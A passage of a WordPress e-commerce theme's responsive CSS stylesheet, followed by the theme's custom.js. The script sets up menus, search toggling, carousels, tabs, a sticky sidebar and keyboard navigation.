    .mc4wp-form-wrapper .heading, .mc4wp-form-wrapper .mc4wp-form {
        width: 100%;
    }
    .mc4wp-form-wrapper .mc4wp-form {
        margin-top: 0;
    }
    .slider-title {
        font-size: 32px;
    }
    .slider-subtitle {
        font-size: 18px;
    }
    .deal-of-the-day-item-wrapper>div:first-child, .deal-of-the-day-item-wrapper>div {
        min-width: 100%;
    }
    .deal-of-the-section {
        border-top: 1px solid #E8E8E8;
    }
    .widget-area .row [class*="custom-col-"] {
        width: 100%;
    }
    .copy-right {
        font-size: 14px;
        padding: 21px 0px;
        line-height: 1.4;
    }
    .header-information-inner {
        width: 120px;
    }
    .site-cart-info, .site-wish-info {
        font-size: 0;
        text-align: center;
    }
    .site-cart-info, .site-wish-info {
        font-size: 0;
        text-align: center;
    }
    .site-cart-info .fa, .site-wish-info .fa {
        font-size: 14px;
    }
    .header-information-inner>div {
        padding: 19px 5px 15px;
    }
    .header-search-section {
        width: 53%;
        width: calc(100% - 30% - 120px);
        width: -webkit-calc(100% - 30% - 120px);
    }
    .mean-container .mean-nav>ul {
        left: 0;
    }
    ul.products.columns-4 li.product {
        width: 50%;
    }
    .hot-deal-section .list-info {
        text-align: center;
    }
.top-right {
    width: 100%;
    padding-left: 0;
    text-align: center;
}
.top-left {
    width: 100%;
    padding-right: 0;
    text-align: center;
    padding-bottom: 10px;
}
.header-information-inner .site-cart-info > a, 
.header-information-inner .site-wish-info > a {
    font-size: 0;
}
.site-generator .container > div {
    width: 100%;
    padding: 0;
}
.site-generator .container {
    display: block;
    text-align: center;
    padding: 0 15px;
}
.site-generator .container > div:last-child {
    text-align: center;
}
.site-generator .container > div:first-child {
    margin-bottom: 15px;
}
.site-branding {
    margin: 10px auto;
}
.comment-list .comment-body .reply {
    clear: both;
    width: 100%;
    text-align: left;
    margin-top: 7px;
}
.comment-list .children {
    margin-left: 30px !important;
}
.comment-body {
    margin: 0 0 10px;
    padding: 0 0 10px 0;
}


}

@media only screen and (max-width: 567px) {
.partner-image-ad .partner-item {
    min-width: 46.2%;
    min-width: calc(50% - 20px);
    min-width: -webkit-calc(50% - 20px);
}

    .tab-links {
        padding: 20px 20px;
    }
    .tab-links li.active::before {
        bottom: -20px;
    }
    .tab-links li a {
        padding: 0 3px;
    }
    .tab-links li {
        margin: 0 10px;
    }
    .element-item .sales-tag {
        left: 36%;
        font-size: 11px;
    }
    .tab-links li a {
        font-size: 14px;
    }
    .featured-product-wrapper .element-item {
        width: 50%;
    }
    .featured-product-wrapper .element-item:nth-child(3n+1) {
        clear: none;
    }
    .featured-product-wrapper .element-item:nth-child(2n+1) {
        clear: both;
    }
    .deal-of-day-slider .element-item a .entry-title {
        font-size: 17px;
    }
    .deal-of-day-slider .list-info {
        padding: 0px 0 0 15px;
        text-align: left;
    }
    .header-information-inner>div {
        padding: 16px 5px 15px;
    }
    .entry-header.heading {
        padding: 20px 20px;
    }
    .deal-of-day-slider.owl-theme .owl-dots {
        top: -50px;
    }
    .header-search-section>.search-toggle {
        display: block
    }
    .header-search-section>.search-toggle {
        width: 60px;
        height: 45px;
        border: 1px solid #21AEB7;
        text-align: center;
        padding: 12px 0 0;
        cursor: pointer;
    }
    .header-search-section .search-toggle .fa {
        font-size: 18px;
        color: #21AEB7;
    }
    .header-search-section .search-form,
    .header-search-section .woocommerce-product-search {
       display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row;
        width: 300px;
        position: absolute;
        opacity: 0;
        visibility: hidden;
        top: 100%;
        right: 0;
        z-index: 9;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .header-search-section.search-active .search-form,
    .header-search-section.search-active .woocommerce-product-search {
        opacity: 1;
        visibility: visible;
        right: 15px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .header-search-section.search-active .search-form ,
    .header-search-section.search-active .woocommerce-product-search {
        width: 250px;
        max-width: 250px;
        top: 3px;
        right: 70px;
    }
    .header-search-section input[type="submit"] {
        display: none;
    }
    .header-search-section input[type="search"] {
        height: 39px;
        padding: 10px;
        border: none;
        padding-right: 78px;
    }
    .header-search-section .search-form,
    .header-search-section .woocommerce-product-search {
        top: 0;
    }
    .header-search-section form.search-form::before,
    .header-search-section form.woocommerce-product-search::before {
        content: "";
        display: inline-block;
        right: -12px;
        position: absolute;
        border-top: 12px solid rgba(0, 0, 0, 0);
        border-left: 12px solid #fff;
        border-bottom: 12px solid rgba(0, 0, 0, 0);
        top: 8px;
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
    }
    .header-search-section {
        width: 60px;
        position: relative;
    }
    .category-info {
        width: 66%;
        width: calc(100% - 180px);
        width: -webkit-calc(100% - 180px);
    }
    .category-info>a {
        padding: 13px 15px 13px 20px;
        height: 45px;
    }
    .site-branding {
        width: 240px;
    }
    .site-title {
        font-size: 24px;
    }
    .site-description {
        font-size: 12px;
    }
    .hot-deal-section .tab-links li {
        margin: 20px 10px 20px;
    }
    .customer-care a {
        height: 49px;
    }
   /* .mean-container .mean-nav>ul {
        top: 46px;
    }*/
    .post-item-wrapper .post .featured-image {
        width: 100%;
        float: none;
    }
    .post-item-wrapper .post .post-content {
        width: 100%;
        float: none;
        padding-left: 0;
        padding-top: 15px;
    }
    .post-item-wrapper .post-content .entry-meta:last-child {
        position: static;
        padding: 0;
    }
    #secondary .widget {
        margin-bottom: 30px;
    }
    .page-title {
        font-size: 20px;
    }
    .page-title-wrap {
        padding: 30px 20px 35px;
    }
    .entry-title {
        font-size: 16px;
    }
    .list-view .product-list-wrapper .list-info {
        padding-top: 0px;
    }
    .product .woocommerce-product-gallery {
        width: 70%;
        float: none;
        padding-right: 0;
        margin: auto;
    }
    .product .summary.entry-summary {
        width: 100%;
        float: none;
        padding-left: 0;
    }
    .owl-theme.related-product-slider .owl-nav {
        top: -49px;
    }
.nav-previous,
.nav-next {
    float: none;
    width: 100%;
}
.nav-links .nav-next,
.nav-links .nav-previous {
    text-align: center;
}
.nav-previous a::before {
    right: auto;
}
.nav-next a::before {
    left: auto;
}
.nav-previous {
    margin-bottom: 10px;
}
.entry-footer > span {
    margin-right: 10px;
}


}

/* All Mobile size smaller than standard 479 (devices and browsers) */

@media only screen and (max-width: 479px) {
    .top-left {
        width: 100%;
    }
    .top-right {
        width: 100%;
        text-align: center;
        margin-top: 5px;
    }
    .site-branding {
        width: 72%;
        width: calc(100% - 150px);
        width: -webkit-calc(100% - 150px);
    }
    .site-title {
        font-size: 18px;
    }
    .site-description {
        font-size: 10px;
    }
    .customer-care a {
        min-height: 40px;
        display: inline-block;
    }
    .customer-care a::before {
        left: 17px;
        top: 7px;
        font-size: 22px;
    }
    .customer-care a::after {
        height: 35px;
    }
    .header-information-inner {
        width: 90px;
    }
    .header-search-section {
        width: 45px;
    }
    .category-info {
        width: 53%;
        width: calc(100% - 135px);
        width: -webkit-calc(100% - 135px);
    }
    .header-search-section>.search-toggle {
        width: 45px;
    }
    .header-search-section input[type="submit"] {
        width: 50px;
    }
    .category-listing li a {
        padding: 9px 12px 10px;
    }
    .featured-slider .owl-theme .owl-dots .owl-dot span {
        margin: 0px 2px;
    }
    .topbar {
        padding: 9px 0;
    }
    .featured-slider .slider-text {
        position: static;
        left: 0;
        width: 100%;
        top: 0;
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        background: #232323;
    }
    .featured-product-wrapper .element-item {
        width: 100%;
    }
    .element-item .sales-tag {
        left: 39%;
    }
    .tab-links li {
        margin: 0 5px;
    }
    .tab-links li a {
        font-size: 13px;
    }
    .tab-links {
        padding: 15px;
    }
    .tab-links li.active::before {
        bottom: -15px;
    }
    .site-main>section {
        margin-bottom: 30px;
    }
    .entry-header.heading {
        padding: 15px;
    }
    .deal-of-day-slider.owl-theme .owl-dots {
        top: -43px;
    }
    .deal-of-day-slider .image-icon-wrapper {
        width: 100%;
        float: none;
        text-align: center;
    }
    .deal-of-day-slider .list-info {
        padding: 10px 0 0;
        width: 100%;
    }
    .tab-links .entry-header.heading {
        display: block;
        float: none;
        text-align: left;
    }
    .hot-deal-section .tab-links {
        text-align: left;
    }
    .hot-deal-section .tab-links li {
        margin: 0px 5px 15px;
    }
    .hot-deal-section .tab-links li.active::before {
        bottom: -15px;
    }
    .hot-deal-section .element-item {
        width: 100%;
        float: none;
    }
    .hot-deal-section .element-item .sales-tag {
        top: 9%;
        left: 39%;
    }
    .hot-deal-slider .product-list-wrapper .list-info {
        padding-left: 15px;
    }
    .latest-blog-post-wrap .post {
        min-width: 100%;
    }
    .subscribe-image {
        width: 45%;
        float: none;
        text-align: center;
        padding-right: 0;
        margin: -20px auto 0;
        top: -20px;
        position: relative;
    }
    .mc4wp-form-wrapper {
        width: 100%;
        float: none;
        padding-left: 0;
        display: block;
    }
    .mc4wp-form-wrapper .heading, .mc4wp-form-wrapper .mc4wp-form {
        margin: 0;
    }
    .footer-info-item {
        min-width: 100%;
        margin-bottom: 15px;
    }
    .site-footer .widget-area {
        padding: 30px 0 10px;
    }
    .site-header .site-cart-views>.widget_shopping_cart, .site-header .site-wishlist-views>.widget_shopping_wishlist, .category-listing {
        width: 200px;
    }
    .slider-title {
        font-size: 26px;
    }
    .slider-subtitle {
        font-size: 16px;
    }
    .featured-slider .owl-carousel .owl-stage-outer {
        padding-bottom: 5px;
    }
    .featured-slider .owl-theme .owl-dots {
        bottom: 20px;
    }
    .page-title {
        font-size: 18px;
        margin-bottom: 8px;
    }
    .page-title-wrap h3 {
        font-size: 13px;
    }
    .page-title-wrap {
        padding: 20px 15px 25px;
    }
    .woocommerce-result-count {
        float: none;
        margin-bottom: 15px;
        margin-top: 0;
    }
    .woocommerce-ordering {
        float: none;
    }
    .woocommerce-shop-info-wrapper {
        text-align: center;
    }
    ul.products.columns-3 li.product, ul.products li.product {
        width: 100%;
    }
    .products.list-view .image-icon-wrapper {
        width: 100%;
        float: none;
    }
    .products.list-view .list-info {
        width: 100%;
        float: none;
        padding-left: 0;
    }
    .products.list-view .list-info .entry-content {
        padding-bottom: 0;
    }
    .header-search-section {
        position: static;
    }
    .header-search-section.search-active .search-form,
    .header-search-section.search-active .woocommerce-product-search {
        width: 300px;
        max-width: 320px;
        top: 60px;
        right: 0;
        box-shadow: 10px 3px 8px 0px rgba(0, 0, 0, 0.2);
        left: 0;
        margin: auto;
        z-index: 2;
    }
    .header-search-section form.search-form::before,
    .header-search-section form.woocommerce-product-search::before {
        display: none;
    }
    .header-search-section form.search-form::after,
    .header-search-section form.woocommerce-product-search::after {
        position: absolute;
        display: block;
        content: "";
        height: 15px;
        width: 15px;
        border-top: 1px solid #21AEB7;
        transform: rotate(45deg);
        right: 78px;
        top: -8px;
        background: #fff;
        border-left: 1px solid #21AEB7;
    }
    .header-search-section input[type="search"] {
        border: 1px solid #21AEB7;
        height: 42px;
    }
    .header-search-section .search-form,
    .header-search-section .woocommerce-product-search {
        top: 100%;
        left: 0;
        right: 0;
        margin: auto;
    }
    .product .woocommerce-product-gallery {
        width: 80%;
    }
    ul.products.columns-4 li.product, ul.products.columns-3 li.product, ul.products.columns-2 li.product {
        width: 100%;
    }
    .product .product_title.entry-title {
        font-size: 18px;
    }
    .owl-theme.related-product-slider .owl-nav {
        top: -46px;
        right: 5px;
    }

    .partner-image-ad .partner-item {
    min-width: 100%;
    margin: 0 0 20px;
}
.partner-image-ad{
    margin: 0
}
.hgroup-left-last {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
}
.comment-list .children {
    margin-left: 15px !important;
}

}  

--- FILE ---
content_type: application/javascript
request_url: http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/js/custom.js?ver=1.0.1
body_size: 1780
content:
$ = jQuery
jQuery(document).ready(function () {

    jQuery('.menu-top-menu-container').meanmenu({
        meanMenuContainer: '.main-navigation',
        meanScreenWidth: "1023",
        meanRevealPosition: "right",
    });
    $('.search-toggle').on('click', function (e) {
        e.preventDefault();

        $(this).parents('.header-search-section').toggleClass('search-active');
    });

    var windowWidth = jQuery(window).width();
    var nav = ".main-navigation";
    if (windowWidth > 1023) {
        jQuery(nav).off('mouseenter', 'li');
        jQuery(nav).off('mouseleave', 'li');
        jQuery(nav).off('click', 'li');
        jQuery(nav).off('click', 'a');
        jQuery(nav).on('mouseenter', 'li', function() {
            jQuery(this).children('ul').stop().hide();
            jQuery(this).children('ul').slideDown(400);
        });
        jQuery(nav).on('mouseleave', 'li', function() {
            jQuery(this).children('ul').stop().slideUp(350);
        });
    }     

    /* back-to-top button*/
    $('.back-to-top').hide();
    $('.back-to-top').on("click", function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
    });
    $(window).scroll(function () {
        var scrollheight = 400;
        if ($(window).scrollTop() > scrollheight) {
            $('.back-to-top').fadeIn();
        } else {
            $('.back-to-top').fadeOut();
        }
    });

    // slider
    var owllogo = $(".owl-slider-demo");
    owllogo.owlCarousel({
        items: 1,
        loop: true,
        nav: false,
        dots: true,
        smartSpeed: 900,
        autoplay: true,
        autoplayTimeout: 5000,
        fallbackEasing: 'easing',
        transitionStyle: "fade",
        autoplayHoverPause: true,
        animateOut: 'fadeOut'
    });

    var owllogo = $(".hot-deal-slider");
    owllogo.owlCarousel({
        items: 1,
        loop: true,
        nav: false,
        dots: true,
        smartSpeed: 900,
        autoplay: true,
        autoplayTimeout: 5000,
        fallbackEasing: 'easing',
        transitionStyle: "fade",
        autoplayHoverPause: true,
        animateOut: 'fadeOut'
    });

    var owllogo = $(".related-product-slider");
    owllogo.owlCarousel({
        items: 4,
        loop: true,
        nav: true,
        dots: false,
        smartSpeed: 900,
        autoplay: true,
        autoplayTimeout: 5000,
        fallbackEasing: 'easing',
        transitionStyle: "fade",
        autoplayHoverPause: true,
        animateOut: 'fadeOut',
        responsive: {
            0: {
                items: 1,
            },
            479: {
                items: 2,
            },
            767: {
                items: 3,
            },
            1000: {
                items: 4,
            }
        }
    });


    var owllogo = $(".testimonial-slider");
    owllogo.owlCarousel({
        items: 1,
        loop: true,
        nav: false,
        dots: true,
        smartSpeed: 900,
        autoplay: true,
        autoplayTimeout: 5000,
        fallbackEasing: 'easing',
        transitionStyle: "fade",
        autoplayHoverPause: true,
        animateOut: 'fadeOut'
    });


  var owllogo = $(".site-footer .partner-slider, #secondary .partner-slider");

  owllogo.owlCarousel({
    items: 1,
    loop: true,
    nav: true,
    dots: false,
    smartSpeed: 900,
    autoplay: true,
    autoplayTimeout: 5000,
    fallbackEasing: 'easing',
    transitionStyle: "fade",
    autoplayHoverPause: true,
    animateOut: 'fadeOut'
    
  });

  var owllogo = $(".partner-slider");

  owllogo.owlCarousel({
    items: 4,
    loop: true,
    nav: true,
    dots: false,
    smartSpeed: 900,
    autoplay: true,
    autoplayTimeout: 5000,
    fallbackEasing: 'easing',
    transitionStyle: "fade",
    autoplayHoverPause: true,
    animateOut: 'fadeOut',
    responsive: {
      0: {
        items: 1,
      },
      479: {
        items: 2,
      },
      767: {
        items: 3,
      },
      1000: {
        items: 4,
      }
    }
  });

  var owllogo = $(".site-footer .category-owl-slider, #secondary .category-owl-slider");

  owllogo.owlCarousel({
    items: 1,
    loop: true,
    nav: true,
    dots: false,
    smartSpeed: 900,
    autoplay: true,
    autoplayTimeout: 5000,
    fallbackEasing: 'easing',
    transitionStyle: "fade",
    autoplayHoverPause: true,
    animateOut: 'fadeOut'
  });

  var owllogo = $(".category-owl-slider");

  owllogo.owlCarousel({
    items: 3,
    loop: true,
    nav: true,
    dots: false,
    smartSpeed: 900,
    autoplay: true,
    autoplayTimeout: 5000,
    fallbackEasing: 'easing',
    transitionStyle: "fade",
    autoplayHoverPause: true,
    animateOut: 'fadeOut',
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 2,
      },
      840: {
        items: 3,
      }
    }
  });


    // custom tab
    jQuery('.tabs .tab-links a').on('click', function (e) {
        var currentAttrValue = jQuery(this).attr('href');
        // Show/Hide Tabs
        jQuery('.tabs ' + currentAttrValue).fadeIn(400).siblings().hide();
        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');
        e.preventDefault();
    });

    // sticky sidebar
    jQuery('#primary , #secondary').theiaStickySidebar({
        // Settings
        additionalMarginTop: 30
    });

    //keyboard navigation for mean menu
    var myEvents = {
        click: function(e) {
            if ( jQuery(this).hasClass('menu-item-has-children') ) {
            jQuery(this).find('.mean-expand').addClass('mean-clicked');
            }
            jQuery(this).siblings('li').find('.mean-expand').removeClass('mean-clicked');
            jQuery(this).children('.sub-menu').show().end().siblings('li').find('ul').hide();

        },

        keydown: function(e) {
            e.stopPropagation();
            if (e.keyCode == 9) {
                if (!e.shiftKey &&
                ( jQuery('.mean-bar li').index( jQuery(this) ) == ( jQuery('.mean-bar li').length-1 ) ) ){
                    jQuery('.meanclose').trigger('click');
                }  else if( jQuery('.mean-bar li').index( jQuery(this) ) == 0 ) {
                    $('.meanclose').removeClass('onfocus');
                }
                else if (e.shiftKey && jQuery('.mean-bar li').index(jQuery(this)) === 0)
                    jQuery('.mean-bar ul:first > li:last').focus().blur();
            }
        },

        keyup: function(e) {
            e.stopPropagation();
            if (e.keyCode == 9) {
                if (myEvents.cancelKeyup) myEvents.cancelKeyup = false;
                else myEvents.click.apply(this, arguments);
            }
        }
    }
    jQuery(document)
    .on('click', 'li', myEvents.click)
    .on('keydown', 'li', myEvents.keydown)
    .on('keyup', 'li', myEvents.keyup);
    jQuery('.mean-bar li').each(function(i) { this.tabIndex = i; });  
});